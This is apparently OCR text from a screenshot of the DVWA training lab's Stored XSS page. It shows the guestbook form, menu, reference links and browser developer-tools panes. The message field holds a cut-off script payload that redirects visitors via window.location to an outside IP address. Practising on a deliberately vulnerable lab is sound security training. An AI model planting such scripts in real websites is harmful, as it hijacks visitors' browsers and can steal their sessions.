 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name *
test
Message *
<script>window.location='http://192.168.104.100:44
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
Filter Styles
:hov .cls
element {
}
input, textarea, select {
main.css:
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css:
font-size: 13px;